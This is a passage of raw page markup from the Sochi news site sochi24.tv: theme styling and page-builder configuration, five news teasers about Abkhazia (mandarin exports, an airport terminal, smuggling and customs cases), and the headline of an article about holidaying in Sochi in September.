.entry-title{margin:5px 0 0;font-size:13px!important}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap,.tdi_209 .td-load-more-wrap{margin-top:5px}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_209 .td-load-more-wrap a i{font-size:8px}.tdi_209 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_209 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_209 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_209 .td-image-wrap{padding-bottom:110%}.tdi_209 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_209 .td-image-container,.ie11 .tdi_209 .td-image-container{flex:0 0 auto}.tdi_209 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_209 .td_module_wrap{float:right}.tdi_209 .td-module-container:before{bottom:-10px}.tdi_209 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_209 .td_module_wrap .td-module-container:before{display:block!important}.tdi_209 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_209 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_209 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_209=new tdBlock();block_tdi_209.id="tdi_209";block_tdi_209.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-6247","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_209","tdc_css_class":"tdi_209","tdc_css_class_style":"tdi_209_rand_style"}';block_tdi_209.td_column_number="1";block_tdi_209.block_type="td_flex_block_1";block_tdi_209.post_count="5";block_tdi_209.found_posts="419";block_tdi_209.header_color="";block_tdi_209.ajax_pagination_infinite_stop="";block_tdi_209.max_num_pages="84";tdBlocksArray.push(block_tdi_209);</script><div class="td-block-title-wrap"></div><div id=tdi_209 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/solnechnyj-gruz-abhazija-otpravila-v-rossiju-pervye-11-tysjach-tonn-mandarinov/" rel="bookmark" class="td-image-wrap " title="Солнечный груз: Абхазия отправила в Россию первые 11 тысяч тонн мандаринов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/fresh-mandarin-oranges-fruit-tangerines-with-leaves-wooden-box-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/solnechnyj-gruz-abhazija-otpravila-v-rossiju-pervye-11-tysjach-tonn-mandarinov/" rel="bookmark" title="Солнечный груз: Абхазия отправила в Россию первые 11 тысяч тонн мандаринов">Солнечный груз: Абхазия отправила в Россию первые 11 тысяч тонн мандаринов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/solnechnyj-gruz-abhazija-otpravila-v-rossiju-pervye-11-tysjach-tonn-mandarinov/#respond">0</a></span> </span></div><div class="td-excerpt">Объёмы экспорта абхазских мандаринов в Россию с начала цитрусового...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/1-dekabrja-nachnet-rabotat-novyj-terminal-v-ajeroportu-abhazii/" rel="bookmark" class="td-image-wrap " title="1 декабря начнет работать новый терминал в аэропорту Абхазии"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/img_8956-696x389.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/1-dekabrja-nachnet-rabotat-novyj-terminal-v-ajeroportu-abhazii/" rel="bookmark" title="1 декабря начнет работать новый терминал в аэропорту Абхазии">1 декабря начнет работать новый терминал в аэропорту Абхазии</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/1-dekabrja-nachnet-rabotat-novyj-terminal-v-ajeroportu-abhazii/#respond">0</a></span> </span></div><div class="td-excerpt">Первый замглавы администрации президента РФ Сергей Кириенко посетил Абхазию,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/semerka-s-sigaretami-voditel-popytalsja-provezti-500-pachek-sigaret-cherez-granicu-s-abhaziej/" rel="bookmark" class="td-image-wrap " title="«Семерка» с сигаретами: водитель попытался провезти 500 пачек сигарет через границу с Абхазией"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/2025-11-28_20-22-15-696x358.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/semerka-s-sigaretami-voditel-popytalsja-provezti-500-pachek-sigaret-cherez-granicu-s-abhaziej/" rel="bookmark" title="«Семерка» с сигаретами: водитель попытался провезти 500 пачек сигарет через границу с Абхазией">«Семерка» с сигаретами: водитель попытался провезти 500 пачек сигарет через границу с Абхазией</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/semerka-s-sigaretami-voditel-popytalsja-provezti-500-pachek-sigaret-cherez-granicu-s-abhaziej/#respond">0</a></span> </span></div><div class="td-excerpt">На абхазско-российской границе задержана крупная партия контрабандного табака. Инцидент...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/troih-grazhdan-rossii-razyskivaet-policija-sochi-za-razboj-na-2-mln-v-abhazii/" rel="bookmark" class="td-image-wrap " title="Троих граждан России разыскивает полиция Сочи за разбой на 2 млн в Абхазии"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/07/uvd-policija-sochi-zdanie-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/troih-grazhdan-rossii-razyskivaet-policija-sochi-za-razboj-na-2-mln-v-abhazii/" rel="bookmark" title="Троих граждан России разыскивает полиция Сочи за разбой на 2 млн в Абхазии">Троих граждан России разыскивает полиция Сочи за разбой на 2 млн в Абхазии</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/troih-grazhdan-rossii-razyskivaet-policija-sochi-za-razboj-na-2-mln-v-abhazii/#respond">0</a></span> </span></div><div class="td-excerpt">Следственное управление УВД по Сочи разыскивает трех подозреваемых в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/smartfony-i-kosmetiku-bez-dokumentov-izjala-tamozhnja-abhazii-na-granice-s-sochi/" rel="bookmark" class="td-image-wrap " title="Смартфоны и косметику без документов изъяла таможня Абхазии на границе с Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/tamozhnja-smartfony-696x508.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/smartfony-i-kosmetiku-bez-dokumentov-izjala-tamozhnja-abhazii-na-granice-s-sochi/" rel="bookmark" title="Смартфоны и косметику без документов изъяла таможня Абхазии на границе с Сочи">Смартфоны и косметику без документов изъяла таможня Абхазии на границе с Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/smartfony-i-kosmetiku-bez-dokumentov-izjala-tamozhnja-abhazii-na-granice-s-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">На таможенном посту «Псоу» на границе России и Абхазии...</div></div></div></div></div></div><div class="vc_row_inner tdi_211  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_211{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_211,.tdi_211 .tdc-inner-columns{display:block}.tdi_211 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_213  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_213{vertical-align:baseline}.tdi_213 .vc_column-inner>.wpb_wrapper,.tdi_213 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_213 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_214 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_214"     ><style>.tdi_214{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_214{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_214{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_214 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_214 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_215{background-color:var(--accent-color-1)}body .tdi_215:before{background-color:var(--accent-color-2)}.tdi_215{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_215,.tdi_215:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_215{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_215 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="6247" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_216" class="tdc-zone"><div class="tdc_zone tdi_217  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_217{min-height:0}.tdi_217{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_217{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_216_rand_style td-element-style" ><style>.tdi_216_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_218" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_219  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_219,.tdi_219 .tdc-columns{min-height:0}#tdi_218.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_218.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_219,.tdi_219 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_219 .tdc-columns{width:100%}.tdi_219:before,.tdi_219:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_219{margin-left:-15px;margin-right:-15px}.tdi_219 .tdc-row-video-background-error,.tdi_219>.vc_column,.tdi_219>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_219{margin-left:-10px;margin-right:-10px}.tdi_219 .tdc-row-video-background-error,.tdi_219>.vc_column,.tdi_219>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_219,.tdi_219 .tdc-columns{flex-direction:column}}.tdi_219{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_219 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_219{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_219{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_221 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_221{vertical-align:baseline}.tdi_221>.wpb_wrapper,.tdi_221>.wpb_wrapper>.tdc-elements{display:block}.tdi_221>.wpb_wrapper>.tdc-elements{width:100%}.tdi_221>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_221>.wpb_wrapper{width:auto;height:auto}.tdi_221{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_221{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_223 "><style scoped>@media(min-width:1141px){.tdi_223{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_225  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_225{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_225,.tdi_225 .tdc-inner-columns{display:block}.tdi_225 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_227  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_227{vertical-align:baseline}.tdi_227 .vc_column-inner>.wpb_wrapper,.tdi_227 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_227 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_227 .vc_column-inner,.tdi_227 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_227 .vc_column-inner>.wpb_wrapper,.tdi_227 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_228 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_228" ><style>.tdi_228{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_228{margin-left:-4px!important}}@media (max-width:767px){.tdi_228{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_228 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_228 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_228 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_228 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_228 .tdb-cat-sep{font-size:14px;color:#999}.tdi_228 .tdb-cat-sep-svg svg,.tdi_228 .tdb-cat-sep-svg svg *{fill:#999}.tdi_228 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_228{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_228 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_228 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_228 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_228 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/uncategorized/" ><span class="tdb-cat-bg"></span>Uncategorized</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_229 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_229" ><style>.tdi_229{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_229{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_229{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_229 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_229 .tdb-title-line:after{height:2px;bottom:40%}.tdi_229 .tdb-title-line{height:50px}.td-theme-wrap .tdi_229{text-align:left}.tdi_229 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_229 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_229 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_229 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Не порть себе отпуск, приезжай в Сочи в сентябре: когда лучше отдыхать? | Sochi24.tv &#8212; все новости города</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_231  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_231{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_231,.tdi_231 .tdc-inner-columns{display:block}.tdi_231 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_231{margin-left:0;margin-right:0}.tdi_231>.vc_column_inner,.tdi_231>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_231{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_231 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_231{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_233  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_233{vertical-align:baseline}.tdi_233 .vc_column-inner>.wpb_wrapper,.tdi_233 .vc_column-inner>.wpb_wrapper 